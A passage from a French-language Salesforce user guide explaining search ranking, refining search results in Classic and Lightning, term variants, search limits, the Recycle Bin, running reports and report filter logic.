Donne la priorité aux enregistrements dont les champs de type Nom, Titre ou Objet inclut le terme recherché.

#### **Proximité**

Donne la priorité aux enregistrements dont les termes recherchés sont proches les uns des autres, séparés par peu de mots ou aucun. Les enregistrements contenant la même séquence de termes sont mieux classés. De la même manière, si une seule chaîne alphanumérique est indexée avec plusieurs segments, les correspondances exactes ont la priorité sur celles qui incluent des termes intercalés.

#### **Priorité**

Donne la priorité aux enregistrements dont vous êtes responsable.

#### **Longueur**

Normalise le nombre d'instances d'un terme dans un enregistrement afin que les documents plus longs n'aient pas la priorité sur les plus courts. Cette optimisation s'applique aux enregistrements Salesforce Knowledge uniquement.

#### **Pièce jointe d'un enregistrement**

Normalise le nombre d'instances d'un terme dans une pièce jointe. Les pièces jointes avec de nombreuses instances d'un terme de recherche ne sont pas prioritaires sur les enregistrements plus pertinents avec moins d'instances. S'applique uniquement aux enregistrements Salesforce Knowledge.

#### **Activité des enregistrements**

Donne la priorité aux enregistrements fréquemment consultés ou modifiés et aux enregistrements ayant de nombreux enregistrements associés, comme les listes associées. La date de création des données n'affecte pas la hiérarchisation des résultats.

#### **Activité des utilisateurs**

Donne la priorité aux enregistrements que vous avez récemment modifiés ou consultés.

#### **Accès**

Renvoie uniquement les enregistrements que vous pouvez consulter.

# Pourquoi différents utilisateurs voient-ils différents résultats ?

Les résultats de recherche sont ajustés pour l'utilisateur qui effectue la recherche.

- **•** Les autorisations d'accès sont basées sur les profils des utilisateurs. Si vous n'avez pas accès à un enregistrement, mais que quelqu'un d'autre y a accès, il apparaît pour cette personne mais pas pour vous.
- **•** La propriété d'un enregistrement améliore son classement dans les résultats. Si vous êtes responsable de l'enregistrement, il apparaît au début des résultats de recherche.
- **•** Consulter ou modifier l'historique des enregistrements optimise les enregistrements dans les résultats. Si vous avez récemment consulté ou modifié un enregistrement, celui-ci est mieux classé dans la recherche que quelqu'un qui le consulte pour la première fois.
- **•** L'historique d'un objet améliore son classement dans les résultats. Les enregistrements des types d'objet que vous utilisez le plus fréquemment ont une priorité plus élevée dans vos résultats de recherche.

# <span id="page-195-0"></span>Comment affiner les résultats de recherche ?

Utilisez ces instructions pour rechercher rapidement des enregistrements sur la page de résultat de recherche.

#### [Comment affiner les résultats de recherche dans Salesforce Classic ?](#page-195-1)

Utilisez nos instructions pour trier et filtrer vos résultats afin de trouver rapidement des enregistrements.

#### [Comment affiner les résultats de recherche dans Lightning Experience ?](#page-196-0)

Utilisez nos instructions pour parcourir la page des résultats de recherche afin de trouver rapidement des enregistrements.

# <span id="page-195-1"></span>Comment affiner les résultats de recherche dans Salesforce Classic ?

Utilisez nos instructions pour trier et filtrer vos résultats afin de trouver rapidement des enregistrements.

Lorsque vous utilisez la barre de recherche globale, vous effectuez une recherche parmi tous les objets et différents types de champs, y compris les champs de texte personnalisés et longs d'un enregistrement. Si vous saisissez plusieurs termes, les résultats contenant tous les termes recherchés sont renvoyés, et ils peuvent être très nombreux ! Voici quelques stratégies pour trouver l'enregistrement que vous recherchez après avoir effectué une recherche complète.

#### **Rechercher partout**

La recherche par défaut renvoie des résultats pour les objets que vous utilisez le plus

fréquemment. Pour étendre la recherche à d'autres objets, utilisez **Tout rechercher**. Sans l'option **Tout rechercher**, la recherche globale ne dispose pas de suffisamment d'informations sur les objets que vous utilisez. Vos résultats incluent tous les objets jusqu'à ce qu'elle dispose de plus d'informations.

#### **Épingler**

Survolez et épinglez des objets importants en haut de la liste des résultats de la recherche. Vous pourrez toujours les détacher ou les réordonner ultérieurement. L'épinglage est utile pour les objets que vous n'utilisez pas fréquemment.

#### **Filtrer**



- **•** Utilisez **Options...** pour limiter votre recherche aux éléments qui vous appartiennent (s'ils sont disponibles), à des recherches de phrases exactes, et à des services, si votre organisation en utilise.
- **•** Utilisez **Afficher les filtres** (si disponible) pour filtrer vos résultats de recherche.
- **•** Utilisez **Mes colonnes**, si disponible, pour personnaliser les colonnes affichées en changeant les **Champs sélectionnés** à partir des **Champs disponibles**



Remarque: Votre administrateur détermine la disponibilité des champs de filtrage et les colonnes personnalisables dans la présentation de la recherche. Si votre administrateur n'a pas créé de présentation de recherche ou si les présentations de recherche ne sont pas disponibles pour un objet, vous ne pouvez pas filtrer les résultats de recherche ni personnaliser les colonnes dans les résultats de recherche. Les filtres ne sont pas disponibles dans les portails clients ou les portails partenaires.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

#### Éditions

Disponible avec : Salesforce **Classic** 

#### **Instructions supplémentaires**

- **•** Vérifiez que vous vous trouvez sur l'étendue d'objet appropriée. Vous pouvez modifier l'étendue dans la navigation de gauche.
- **•** Vérifiez que l'orthographe est correcte et que vous avez saisi le terme de recherche complet. Vous pouvez également saisir un terme de recherche plus spécifique.
- **•** Si vous avez récemment créé un enregistrement ou si un enregistrement a été modifié à plusieurs reprises, il n'est pas immédiatement affiché dans les résultats de recherche. Le processus pour qu'un enregistrement puisse faire l'objet d'une recherche, appelé indexation, peut prendre 15 minutes.

[Searching in Salesforce](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

#### CONSULTER ÉGALEMENT :

<span id="page-196-0"></span>[Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?](#page-49-0)

# Comment affiner les résultats de recherche dans Lightning Experience ?

Utilisez nos instructions pour parcourir la page des résultats de recherche afin de trouver rapidement des enregistrements.

#### **Trier vos résultats**

Vous pouvez organiser les résultats à l'aide de la liste déroulante de tri. Outre la **pertinence**, le menu répertorie toutes les colonnes de la présentation de recherche. Triez en sélectionnant un ou plusieurs éléments dans la liste déroulante. Vous pouvez également cliquer sur les en-têtes des colonnes.

Le tri des résultats est pratique lorsque les enregistrements renvoyés dans la page des résultats de recherche sont trop nombreux.

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

Si la présentation de recherche comprend des champs qui ne peuvent pas être triés, le bouton de tri est désactivé.

#### **Afficher les résultats les plus pertinents sur une page avec des meilleurs résultats**

La page de recherche Meilleurs résultats répertorie les résultats d'enregistrement les plus pertinents pour chaque objet le plus souvent utilisé.

Cette option est pratique pour consulter les résultats d'un terme de recherche, sans rechercher un type d'objet spécifique. Par exemple, vous pouvez rechercher Acme Inc. et consulter la page des meilleurs résultats pour les comptes, les pistes et les opportunités associés. La page des meilleurs résultats de chaque personne diffère selon les objets qu'elle utilise le plus souvent. Le lien **Afficher plus** permet d'afficher plus de résultats pour un objet.

#### **Afficher les publications de toute la société sous Fils**

Si cette option est activée par votre administrateur, la page des résultats de recherche Fils répertorie les publications du fil Toute la société qui incluent les concordances avec le terme de recherche saisi.

L'utilisation de fils est pratique lorsque vous recherchez une publication que vous souhaitez consulter de nouveau. Par exemple, vous avez vu une publication sur une nouvelle vidéo de formation, mais vous avez oublié qui a publié cette information.

#### **Filtrer les résultats par objet avec la barre d'étendue de recherche**

Vos objets les plus fréquemment utilisés sont mis en évidence. La barre d'étendue de recherche située sous la zone de recherche globale permet de parcourir rapidement les résultats filtrés par objet. Pour afficher les résultats d'un objet, cliquez sur son nom.

Supposons que vous recherchez un contact dans la page d'accueil Comptes et que vous accédez à la page des résultats de recherche Compte. Cliquez sur l'objet Contacts afin d'afficher les résultats pour les contacts.

#### **Afficher tous les objets disponibles sous Plus.**

Si cet objet n'est pas affiché dans la barre d'étendue de recherche, sélectionnez **Plus** pour consulter la liste de tous les objets auxquels vous avez accès. Si les objets fréquemment utilisés sont trop nombreux pour la barre d'étendue de recherche, ils sont affichés au-dessus de la liste d'objets **Plus**. Pour rechercher un objet, faites défiler la liste alphabétique.

#### **Instructions supplémentaires**

- **•** Vérifiez l'orthographe et assurez-vous que le terme de recherche saisi est complet. Vous pouvez également saisir un terme de recherche plus spécifique.
- **•** Si vous avez récemment créé un enregistrement ou si un enregistrement a été modifié à plusieurs reprises, il n'est pas immédiatement affiché dans les résultats de recherche. Le processus qui permet de configurer un enregistrement pour la recherche, appelé indexation, peut prendre 15 minutes.

G Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

#### <span id="page-197-0"></span>CONSULTER ÉGALEMENT :

[Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?](#page-49-0)

# Quels variantes des termes de recherche les résultats affichent-ils ?

Les résultats de recherche sont élargis aux termes pertinents ou similaires via la racinisation (renvoie les correspondances avec la racine du terme), les groupes de synonymes, la correction orthographique et les surnoms.

## Racinisation

Dans le processus de recherche, un terme est réduit à sa racine. Puis la recherche renvoie les correspondances pour les formes étendues. Ce comportement s'applique au type de terme que vous recherchez. Une recherche de nom renvoie les variantes de la forme du nom, et une recherche de verbe renvoie les variantes de la forme du verbe. Par exemple, la recherche de exécuter correspond aux éléments qui contiennent exécuter, exécution et exécuté.

Les résultats correspondant à une variante d'un terme recherché sont moins bien classés que ceux qui incluent le terme exact.

Les objets ci-dessous sont pris en charge.

- **•** Article
- **•** Fichier

Les langues ci-dessous sont prises en charge.

- **•** Chinois
- **•** Danois
- **•** Néerlandais
- **•** English
- **•** Français
- **•** Allemand
- **•** Italien
- **•** Japonais
- **•** Coréen
- **•** Norvégien

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Portugais
- **•** Russe
- **•** Espagnol
- **•** Suédois
- **•** Thaïlandais

# Groupes de synonymes

Les groupes de synonymes contiennent des termes ou des phrases considérés comme équivalents dans les recherches. Une recherche de terme dans un groupe de synonymes renvoie des résultats pour tous les termes du groupe. Par exemple, la recherche de USB renvoie des résultats pour tous les termes d'un groupe de synonymes contenant USB, thumb drive, flash stick et memory stick.

Les objets ci-dessous sont pris en charge.

- **•** Article Knowledge
- **•** Requête
- **•** Fil Chatter
- **•** Fichier
- **•** Idée
- **•** Question

# Correction orthographique

Lorsque vous saisissez un terme de recherche qui ne renvoie aucun résultat, le moteur de recherche vérifie l'orthographe et renvoie les résultats basés sur l'orthographe correcte du terme.

Les objets ci-dessous sont pris en charge.

- **•** Article Knowledge
- **•** Groupe Chatter
- **•** Fil Chatter
- **•** Fichier
- **•** Question

Les langues ci-dessous sont prises en charge.

**•** Anglais

## Surnoms

Vous ne savez plus si votre contact s'appelle Mike ou Michael ? Vous pouvez rechercher un nom, les résultats renvoyés comprennent les correspondances avec des surnoms associés. Par exemple, si vous recherchez *Mike Smith*, vous verrez également des résultats pour Michael Smith.

Les objets ci-dessous sont pris en charge.

- **•** Compte
- **•** Contact
- **•** Piste
- **•** Utilisateur

Les langues ci-dessous sont prises en charge.

**•** Anglais

# <span id="page-199-1"></span>Quels sont les résultats que je vois quand j'effectue une saisie dans la barre de recherche ?

Lorsque vous effectuez une saisie dans la zone de recherche globale, une liste d'enregistrements suggérés automatiquement apparaît. Ces résultats instantanés vous permettent d'accéder rapidement à un enregistrement sans avoir à effectuer une recherche complète.

Les résultats instantanés sont affichés uniquement pour les enregistrements qui contiennent des objets qui peuvent être recherchés.

Les enregistrements suggérés affichés sont ceux que vous avez consultés récemment ou ceux qui incluent le terme de recherche saisi. Si vous ne trouvez pas l'enregistrement recherché dans les résultats instantanés, effectuez une recherche complète pour plus de résultats.

Les mots vides tels que *comment* et à, sont inclus dans les résultats instantanés pour ces objets.

- **•** Compte
- **•** Campagne
- **•** Requête
- **•** Contact
- **•** Contrat
- **•** Objets personnalisés
- **•** Recommandation
- **•** Fonds
- **•** Goal
- **•** Piste
- **•** Opportunity
- **•** Commande
- **•** Récompense
- <span id="page-199-0"></span>**•** Skill
- **•** Rubrique
- **•** User

# Limites de la recherche dans Salesforce Classic

Lorsque vous utilisez la recherche globale, la recherche du menu latéral, la recherche étendue, les requêtes structurées, les vues de liste et les filtres, certaines restrictions s'appliquent.

# Chatter et recherche globale

Lorsque Chatter est activé, la recherche globale et la recherche de fil sont activées mais la recherche du menu latéral et la recherche étendue sont désactivées. L'administrateur de votre organisation doit avoir activé Chatter pour utiliser la recherche globale. Les options de recherche ne sont pas disponibles pour les utilisateurs de Chatter Free.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

## **Éditions**

Disponible avec : Salesforce Classic

L'étendue de la recherche n'affecte pas les recherches dans les fils Chatter, qui comprennent les correspondances avec les publications dans tous les objets.

# Menu latéral et recherche étendue

Le tableau souligne les différences principales entre le menu latéral et la recherche étendue.



# Requêtes structurées basées sur plusieurs critères

Pour rechercher des enregistrements en fonction d'une requête structurée, comme les comptes d'une certaine région ou des opportunités ouvertes dans une société, utilisez une vue de liste, un rapport ou un tableau de bord.

# Limiter aux éléments dont je suis responsable

Lorsque **Limiter aux éléments dont je suis responsable** est sélectionné, les résultats de la recherche ne renvoient aucun enregistrement d'actif, d'idée, de facture, de commande, de question, de devis, de réponse ou d'utilisateur, car ces enregistrements n'ont pas de responsable.

# **Filtres**

Votre administrateur définit les champs de filtre disponibles dans une présentation de recherche. Les filtres de recherche ne sont pas disponibles dans les portails clients ou les portails partenaires.

Lors du filtrage des résultats de la recherche, l'opérateur est automatiquement sélectionné en fonction du type de champ. Sauf mention contraire, tous les champs utilisent l'opérateur « contains ». Les champs de numérotation automatique et téléphoniques utilisent l'opérateur « contient » car ils peuvent inclure des caractères non numériques. L'opérateur = (est égal à) est utilisé avec ces types de champs.

- **•** Dates
- **•** Nombres, à l'exception des champs de numérotation automatique ou téléphoniques
- **•** ID d'enregistrements

L'utilisation explicite de l'opérateur OR est prise en charge uniquement dans les champs numériques. À l'exception des champs numériques, les virgules sont utilisées comme opérateurs OR dans les filtres de résultats de recherche. Par exemple, si vous saisissez acme, bretagne dans le champ de filtre Nom de compte, la recherche renvoie les noms des comptes contenant acme ou bretagne. Dans les champs numériques (dans lesquels la virgule peut faire partie d'un chiffres, les virgules ne sont pas traitées comme des opérateurs OR. Par conséquent, saisissez explicitement l'opérateur OR.

Si vous spécifiez plusieurs critères, les résultats ne contiennent que les enregistrements qui correspondent à tous les critères. Par exemple, si vous saisissez acme, bretagne dans le champ de filtre Nom de compte, la recherche renvoie les noms des comptes contenant acme ou bretagne.

N'incluez pas http:// ou https:// dans les critères de filtrage d'URL afin d'éviter des résultats inattendus. Lorsque vous saisissez des valeurs dans des champs URL et que vous les enregistrez, Salesforce ajoute http:// à toute URL ne commençant pas par http:// ou https://. L'élément http:// ajouté n'est pas stocké dans la base de données. Par exemple, si vous saisissez salesforce.com dans le champ Site Web, puis sauvegardez l'enregistrement, le champ Site Web affiche http://salesforce.com, mais la valeur stockée est salesforce.com. Par conséquent, si vous saisissez http://salesforce.com dans le champ de filtrage Site Web, vos résultats ne comprennent pas votre enregistrement.

[Utilisation de la Corbeille](#page-202-0)

# <span id="page-202-0"></span>Utilisation de la Corbeille

Le lien **Corbeille** du menu latéral vous permet d'afficher et de restaurer les enregistrements supprimés pendant 15 jours avant leur suppression définitive. La limite maximale d'enregistrement dans votre Corbeille est égale à 25 fois l'espace de stockage en mégaoctets (Mo). Par exemple; si votre société dispose d'un espace de stockage de 1 Go, votre limite sera égale à 25 fois 1 000 Mo ou 25 000 enregistrements. Si votre organisation atteint sa limite, Salesforce supprime automatiquement les enregistrements les plus anciens s'ils ont été conservés au moins deux heures dans la Corbeille.

# Visualisation d'éléments de la Corbeille

Choisissez **Ma corbeille** dans la liste déroulante pour afficher uniquement les éléments supprimés. Les administrateurs et les utilisateurs dotés de l'autorisation Modifier toutes les données affichent les données supprimées dans la totalité de l'organisation via l'option **Toutes les Corbeilles**. Dans Personal Edition, l'option **Toutes les corbeilles** affiche l'ensemble de vos éléments supprimés.

# Recherche d'éléments dans la Corbeille

- **1.** Choisissez **Ma corbeille** ou **Toutes les corbeilles** dans la liste déroulante. Si vous choisissez **Ma corbeille**, la recherche s'effectue uniquement sur les éléments supprimés.
- **2.** Saisissez les termes à rechercher. Les termes de recherche sont considérés comme des entités indépendantes, séparées par un AND implicite. Par exemple, si la recherche porte sur béa dupont, vous obtenez en retour les éléments contenant béa et dupont, mais pas le contact dont le nom est béa leroy et dont l'adresse e-mail est bleroy@dupont.com. Un caractère générique implicite est ajouté aux termes de votre recherche. Par conséquent, si la recherche porte sur béa, vous obtenez en retour béa ou béatrice. La recherche porte sur le champ affiché dans la colonne Nom de la Corbeille, tel que la piste Nom, Numéro de la requête, Numéro du contrat ou Nom du produit.
	- Remarque: Certaines fonctionnalités de recherche, qui comprennent la racinisation et les synonymes, ne sont pas disponibles dans la recherche dans la Corbeille.
- **3.** Cliquez sur **Rechercher**.

## Restauration d'éléments de la Corbeille

Pour restaurer des éléments, cochez la case en regard des éléments voulus, puis cliquez sur **Restaurer**. Pour restaurer tous les éléments supprimés, cochez la case située dans l'en-tête de colonne, puis cliquez sur **Restaurer**.

Lorsque vous restaurez un enregistrement, Salesforce restaure ses associations pour les types de relation suivants :

- Les comptes principaux (conformément au champ Compte principal)
- **•** Les requêtes principales (conformément au champ Requête principale)
- Les solutions principales pour les solutions traduites (conformément au champ Solution principale)
- **•** Les responsables des contacts (conformément au champ Rattachement hiérarchique)
- Les produits associés aux actifs (conformément au champ des produits)
- **•** Opportunités associées à des devis (comme indiqué dans le champ Opportunité d'un devis)
- **•** Toutes les relations de référence personnalisées
- **•** Les membres de groupe de relations dans les comptes et les groupes de relations, avec certaines exceptions

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour afficher et récupérer les enregistrements supprimés :

**•** « Lire » sur les enregistrements de la **Corbeille** 

Pour afficher et récupérer les enregistrements supprimés par d'autres utilisateurs :

**•** Modifier toutes les données

Pour récupérer les balises publiques supprimées :

**•** "Gestionnaire de balises"

Pour vider la Corbeille :

**•** Modifier toutes les données

- **•** Onglets
- **•** Les catégories, le statut de publication et les attributions d'un article

Remarque: Salesforce ne restaure que les relations de recherche qui n'ont pas été remplacées. Par exemple, si un actif est associé à un produit différent avant l'enregistrement d'un produit d'origine restauré, la relation actif-produit n'est pas restaurée.

# Purge de la Corbeille

Pour éliminer définitivement les éléments supprimés avant la période définie de 15 jours, les administrateurs et les utilisateurs autorisés à modifier toutes les données ont le choix entre les options **Vider votre corbeille** ou **Vider la corbeille de votre organisation**.

#### CONSULTER ÉGALEMENT :

[Suppression d'enregistrements](#page-159-0)

# Exécution d'un rapport

Pour exécuter un rapport, recherchez-le sous l'onglet Rapports, puis cliquez sur son nom. La plupart des rapports s'exécutent automatiquement lorsque vous cliquez sur leur nom. Si un rapport est déjà affiché, cliquez sur **Exécuter le rapport** pour l'exécuter immédiatement ou planifier une exécution ultérieure. Dans Lightning Experience, le bouton **Exécuter le rapport** est affiché uniquement lorsque vous avez enregistré un rapport.

Si aucun résultat ne s'affiche, vérifiez l'une des conditions suivantes dans le rapport :

- **•** Le rapport n'a renvoyé aucune donnée. Vérifiez vos critères de filtre pour vous assurer que des données sont renvoyées.
- **•** En raison de la sécurité au niveau du champ, vous n'avez pas accès à l'un des regroupements sélectionné.
- **•** Le contexte de votre formule récapitulative personnalisée ne correspond pas aux paramètres du graphique. Par exemple, si la formule est calculée pour Industrie et que le graphique ne contient pas Industrie, aucun résultat n'est renvoyé.
- **•** Vos valeurs sont dépassent les valeurs acceptables. La valeur maximale autorisée est 999999999999999. La valeur minimale autorisée est -99999999999999.

Si votre rapport renvoie plus de 2000 enregistrements, seuls les 2000 premiers enregistrements sont affichés. Pour afficher la vue complète des résultats du rapport, cliquez sur **Exporter les détails**.

Si votre rapport prend plus de 10 minutes, Salesforce annule le rapport. Essayez les méthodes suivantes pour réduire la quantité de données dans votre rapport :

- **•** Filtrez vos propres enregistrements au lieu d'afficher tous les enregistrements.
- **•** Limitez l'étendue des données à une plage de dates spécifique.
- **•** Excluez les colonnes inutiles du rapport.
- **•** Masquer les détails du rapport.

#### [Ajout d'une logique de filtrage](#page-204-0)

Une logique de filtrage contrôle la méthode d'application et les événements qui activent des filtres dans votre rapport.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour exécuter des rapports :

**•** Exécution des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# [Tri des résultats de rapport](#page-211-0)

Trier un rapport par les données d'une colonne spécifique en cliquant sur son en-tête. La sélection d'un en-tête de colonne tri les données par ordre croissant : le texte est classé de A à Z, les données numériques sont classées de la plus petite à la plus grande et les données temporelles sont classées de la plus proche à la plus éloignée.

# [Visualisation de données dans des tableaux de bord](#page-211-1)

Un tableau de bord affiche les données de rapports source sous la forme de composants visuels qui peuvent être des graphiques, des indicateurs, des tableaux, des métriques ou des pages Visualforce. Les composants fournissent un instantané des mesures clés et des indicateurs de performance de votre organisation. Chaque tableau de bord peut inclure jusqu'à 20 composants.

# CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [La page d'exécution de rapport](#page-3960-0) [Options de la page d'exécution de rapport](#page-3960-1) [Options de la page d'exécution de rapport](#page-3960-1) [Impression d'un rapport](#page-3920-0) [Tri des résultats de rapport](#page-211-0)

# <span id="page-204-0"></span>Ajout d'une logique de filtrage

Une logique de filtrage contrôle la méthode d'application et les événements qui activent des filtres dans votre rapport.

Une fois ajouté à votre rapport, le filtre est numéroté. Le premier est le Filtre 1 et le deuxième est le Filtre 2. Vous appliquez une logique de filtrage en fonction de ces filtres numérotés.

Par exemple, supposons qu'un rapport sur les comptes contient des filtres Région/province, Chiffre d'affaires annuel et Secteur d'activité. Votre rapport contient les filtres suivants :

- **1.** Région inclut Californie, Arizona, Nevada
- **2.** Secteur d'activité égal à Banque
- **3.** Chiffre d'affaires annuel supérieur à 10000000

Avec ces trois filtres, votre rapport renvoie les comptes situés en Californie, en Arizona ou au Nevada, dans le secteur d'activité Banque, avec un chiffre d'affaires annuel supérieur à 10 000 000 \$. Cependant, si vous vous intéressez uniquement aux comptes situés en Californie, en Arizona ou au Nevada ET dans le secteur d'activité Banque, OU avec un chiffre d'affaires annuel supérieur à 10 000 000,00 \$ ? Ajoutez une logique de filtrage à votre rapport.

- **1.** Cliquez sur **Ajouter** > **Logique de filtrage**.
- **2.** Saisissez le numéro de ligne de chaque filtre, séparé par un opérateur de logique de filtrage. Par exemple, **(1 AND 2) OR 3** recherche les enregistrements correspondant à la fois à Filtre 1 et Filtre 2 ou Filtre 3.

Voici un tableau complet des opérateurs de logique de filtrage :

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour créer des vues de liste personnalisées :

**•** Lire sur le type d'enregistrement inclus dans la liste

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de liste publique



#### **3.** Cliquez sur **Enregistrer**.

Désormais, votre rapport affiche les comptes du secteur d'activité Banque en Californie, en Arizona et au Nevada avec n'importe quel montant de chiffre d'affaires, et les comptes avec un chiffre d'affaires annuel supérieur à 10 000 000,00 \$.

#### Remarque:  $\mathbf{z}$

- **•** La logique de filtrage n'est pas disponible pour tous les filtres. Par exemple, vous ne pouvez pas les utiliser pour des champ récapitulatifs de cumul.
- **•** Dans les rapports dont l'objet A peut avoir ou non un objet B, vous ne pouvez pas utiliser la condition OR pour le filtrage sur des objets multiples. Par exemple, si vous entrez le critère de filtre *Le nom du compte commence par M OU le prénom du contact commence par M*, un message d'erreur s'affiche, vous informant que votre critère de filtre est incorrect.
- **•** À l'exception d'une logique de filtrage sur des champs de recherche, vous ne pouvez pas utiliser une logique de filtrage si vos filtres utilisent l'un des champs suivants :
	- **–** Rubriques
	- **–** Description
	- **–** les champs Ligne d'adresse 1, Ligne d'adresse 2, Ligne d'adresse 3
	- **–** Catégorie de prévision
	- **–** Campagne : Type de membre
	- **–** Utilisateur : Nom du profil
	- **–** Statut de connexion
	- **–** champs de zone de texte long personnalisés

#### [Référence des opérateurs de filtrage](#page-206-0)

L'opérateur dans un filtre est comparable au verbe dans une phrase. Les opérateurs spécifient les relations entre les différents critères de filtrage. Lors de la définition de filtres dans des vues de listes, des rapports, des tableaux de bord et certains champs personnalisés, consultez la liste d'opérateurs de filtrage ci-dessous.

[Filtrage des valeurs de liste de sélection spéciale](#page-207-0)

CONSULTER ÉGALEMENT :

[Référence des opérateurs de filtrage](#page-206-0) [Filtrage des valeurs de liste de sélection spéciale](#page-207-0) [Notes relatives au filtrage des types de champ et de valeur](#page-3914-0)

# <span id="page-206-0"></span>Référence des opérateurs de filtrage

